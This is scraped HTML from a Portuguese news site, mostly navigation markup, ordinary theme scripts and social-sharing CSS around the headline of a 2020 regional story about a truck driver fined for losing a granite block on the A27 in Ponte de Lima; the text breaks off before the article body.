<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Camionista autuado por perder bloco de granito na A27 em Ponte de...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20991" class="post-20991 post type-post status-publish format-standard has-post-thumbnail hentry category-minho tag-viana-do-castelo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Camionista autuado por perder bloco de granito na A27 em Ponte de Lima</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T17:52:41+00:00" >February 11, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr 